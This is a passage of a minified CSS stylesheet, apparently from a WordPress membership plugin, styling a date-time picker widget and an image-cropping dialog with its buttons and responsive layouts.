table{border:0!important;border-collapse:collapse!important}.arm_date_main_controls .bootstrap-datetimepicker-widget table,.arm_date_main_controls .dropdown-menu,.arm_time_main_controls .bootstrap-datetimepicker-widget table,.arm_time_main_controls .dropdown-menu{overflow:hidden!important;border-radius:4px!important;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;-o-border-radius:4px!important;border:transparent!important}.bootstrap-datetimepicker-widget.dropdown-menu{margin:2px 0;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:after,.bootstrap-datetimepicker-widget.dropdown-menu:before{display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0!important;padding:0!important}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=today]::after,.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after{content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after{content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after{content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after{content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after{content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after{content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after{content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action=today]::after{content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;content:"Toggle Date and Time Screens"!important}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:44px;height:44px;width:100%;margin:0;background:#f3f3f3;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.bootstrap-datetimepicker-widget table{width:100%;margin:0;border-spacing:0}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:30px;border:none!important}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:36px;line-height:35px;width:36px;padding:1px 0 0}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{color:#46484d;cursor:pointer}.bootstrap-datetimepicker-widget table td.new,.bootstrap-datetimepicker-widget table td.old{color:#96979a}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:3px solid #005aee;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;position:absolute;bottom:5px;right:16px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{color:#005aee!important;background:url(../../images/bootstrap_datepicker_default.png) no-repeat!important}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:0 0!important;color:#c3c4c7!important;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{border-color:#005aee;color:#46484d}.bootstrap-datetimepicker-widget table td span.active{background-color:#005aee;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:0 0;color:#c3c4c7;border-color:#fff;cursor:not-allowed}.arm_cal_header,.arm_cal_month{background-color:#005aee;color:#fff}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em!important}.input-group.date .input-group-addon{cursor:pointer}.arm_cal_body tr td{border:none!important;padding:0!important}.bootstrap-datetimepicker-widget.bottom,.sr-only{padding:0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.arm_cal_header{border-bottom:1px solid #fff!important}.arm_cal_month{border-bottom:1px solid #005aee}.arm_cal_header th,.arm_cal_month th{color:#fff!important}.arm_cal_body{background-color:#fff;color:#46484d}.bootstrap-datetimepicker-widget table td.day:hover{background:url(../../images/bootstrap_datepicker_hover.png) no-repeat}.bootstrap-datetimepicker-widget table td.new:hover,.bootstrap-datetimepicker-widget table td.old:hover{color:#96979a}.timepicker-hours table,.timepicker-minutes table,.timepicker-picker table{background:#fff;color:#46484d}.arm_cal_hour,.arm_cal_minute{border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.arm_cal_hour:hover,.arm_cal_minute:hover{border-color:#005aee}.bootstrap-datetimepicker-widget .picker-switch td span:hover{background:#f3f3f3}.bootstrap-datetimepicker-widget table td span.active:hover{border-color:#fff}.timepicker-picker .btn-primary{color:#fff!important;background-color:#005aee;border-color:#005aee}.armglyphicon-chevron-left:before{content:"\e079"}.armglyphicon-chevron-right:before{content:"\e080"}.armglyphicon-time:before{content:"\e023";color:#005aee;font-size:20px}.armglyphicon-calendar:before{content:"\e109";color:#005aee;font-size:20px}.armglyphicon-chevron-up:before{content:"\e113";color:#005aee}.armglyphicon-chevron-down:before{content:"\e114";color:#005aee}.bootstrap-datetimepicker-widget table tr{color:#46484d}.cropper-container{font-size:0;line-height:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;direction:ltr}.cropper-container img{display:block;min-width:0!important;max-width:none!important;min-height:0!important;max-height:none!important;width:100%;height:100%;image-orientation:0deg}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{position:absolute;top:0;right:0;bottom:0;left:0}.cropper-wrap-box{overflow:hidden}.cropper-drag-box{opacity:0;background-color:#fff}.cropper-modal{opacity:.5;background-color:#000}.cropper-view-box{display:block;overflow:hidden;width:100%;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75)}.cropper-dashed{position:absolute;display:block;opacity:.5;border:0 dashed #eee}.cropper-dashed.dashed-h{top:33.33333333%;left:0;width:100%;height:33.33333333%;border-top-width:1px;border-bottom-width:1px}.cropper-dashed.dashed-v{top:0;left:33.33333333%;width:33.33333333%;height:100%;border-right-width:1px;border-left-width:1px}.cropper-center{position:absolute;top:50%;left:50%;display:block;width:0;height:0;opacity:.75}.cropper-center:after,.cropper-center:before{position:absolute;display:block;content:' ';background-color:#eee}.cropper-center:before{top:0;left:-3px;width:7px;height:1px}.cropper-center:after{top:-3px;left:0;width:1px;height:7px}.cropper-face,.cropper-line,.cropper-point{position:absolute;display:block;width:100%;height:100%;opacity:.1}.cropper-face{top:0;left:0;background-color:#fff}.cropper-line{background-color:#39f}.cropper-line.line-e{top:0;right:-3px;width:5px;cursor:e-resize}.cropper-line.line-n{top:-3px;left:0;height:5px;cursor:n-resize}.cropper-line.line-w{top:0;left:-3px;width:5px;cursor:w-resize}.cropper-line.line-s{bottom:-3px;left:0;height:5px;cursor:s-resize}.cropper-point{width:5px;height:5px;opacity:.75;background-color:#39f}.cropper-point.point-e{top:50%;right:-3px;margin-top:-3px;cursor:e-resize}.cropper-point.point-n{top:-3px;left:50%;margin-left:-3px;cursor:n-resize}.cropper-point.point-w{top:50%;left:-3px;margin-top:-3px;cursor:w-resize}.cropper-point.point-s{bottom:-3px;left:50%;margin-left:-3px;cursor:s-resize}.cropper-point.point-ne{top:-3px;right:-3px;cursor:ne-resize}.cropper-point.point-nw{top:-3px;left:-3px;cursor:nw-resize}.cropper-point.point-sw{bottom:-3px;left:-3px;cursor:sw-resize}.cropper-point.point-se{right:-3px;bottom:-3px;width:20px;height:20px;cursor:se-resize;opacity:1}.cropper-point.point-se:before{position:absolute;right:-50%;bottom:-50%;display:block;width:200%;height:200%;content:' ';opacity:0;background-color:#39f}@media (min-width:768px){.cropper-point.point-se{width:15px;height:15px}}@media (min-width:992px){.cropper-point.point-se{width:10px;height:10px}}@media (min-width:1200px){.cropper-point.point-se{width:5px;height:5px;opacity:.75}}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{position:absolute;display:block;width:0;height:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.arm_crop_cover_div_wrapper,.arm_crop_div_wrapper{background:#fff none repeat scroll 0 0!important;border-radius:5px;box-shadow:0 0 30px 27px rgba(0,0,0,.12);display:none;margin-bottom:40px;margin-top:40px;max-width:99%;z-index:9980;padding:60px 30px 20px}#arm_crop_div,.arm_crop_div{height:275px;width:275px;position:relative}#arm_crop_cover_div,.arm_crop_cover_div{height:400px;width:1148px;position:relative}.arm_avtr_done_front,.arm_clear_button,.arm_clear_cover_button,.arm_crop_button,.arm_crop_cover_button,.arm_cvr_done_front,.arm_reset_button,.arm_reset_cover_button,.arm_rotate_button,.arm_rotate_cover_button,.arm_zoom_button,.arm_zoom_cover_button{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;display:inline-block;min-height:30px;border:#005aee 1px solid;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;line-height:normal;font-size:16px;color:#fff;background-color:#005aee;text-decoration:none;padding:4px 10px;text-align:center;cursor:pointer}.arm_avtr_done_front:hover,.arm_clear_button:hover,.arm_clear_cover_button:hover,.arm_crop_button:focus,.arm_crop_button:hover,.arm_crop_cover_button:focus,.arm_crop_cover_button:hover,.arm_cvr_done_front:hover,.arm_reset_button:hover,.arm_reset_cover_button:hover,.arm_rotate_button:hover,.arm_rotate_cover_button:hover,.arm_zoom_button:hover,.arm_zoom_cover_button:hover{color:#fff;text-decoration:none;background-color:#00a0d8;border-color:transparent!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important;background-image:none!important}.arm_clear_cover_button,.arm_crop_cover_button,.arm_reset_cover_button,.arm_rotate_cover_button,.arm_zoom_cover_button{margin-left:530px;margin-top:25px}.arm_clear_button,.arm_crop_button,.arm_reset_button,.arm_rotate_button,.arm_zoom_button{margin-left:93px;margin-top:15px}.arm_clear_button,.arm_clear_cover_button,.arm_reset_button,.arm_reset_cover_button,.arm_rotate_button,.arm_rotate_cover_button,.arm_zoom_button,.arm_zoom_cover_button{margin-left:0;margin-right:10px}#arm_skip_avtr_crop_nav_admn,#arm_skip_avtr_crop_nav_front{float:right;margin-top:15px}#arm_skip_cvr_crop_nav_admn,#arm_skip_cvr_crop_nav_front{float:right;margin-top:25px}.arm_discription{font-style:italic;font-size:15px;padding-top:5px;text-align:center;color:#666}.arm_zoom_button,.arm_zoom_cover_button{display:none}@media screen and (max-width:768px){.arm_zoom_button,.arm_zoom_cover_button{display:inline-block}}@media screen and (max-width:1400px) and (min-width:768px){.arm_crop_cover_div_wrapper{left:67px!important}}@media screen and (min-width:1399px) and (max-width:1620px){.arm_crop_cover_div_wrapper{left:146px!important}}@media screen and (min-width:1620px) and (max-width:1950px){.arm_crop_cover_div_wrapper{left:235px!important}}@media screen and (max-width:480px){.arm_crop_cover_div_wrapper,.arm_crop_div_wrapper{overflow:hidden;height:100%!important;max-height:100%!important;width:100%!important;max-width:100%;left:0!important;top:0!important;margin:0!important;position:fixed!important;padding:60px 20px 30px}#arm_crop_div,.arm_crop_div{margin:0 auto}.arm_crop_button{margin-left:35%}#arm_crop_cover_div,.arm_crop_cover_div{width:275px;height:275px;margin:0 auto}}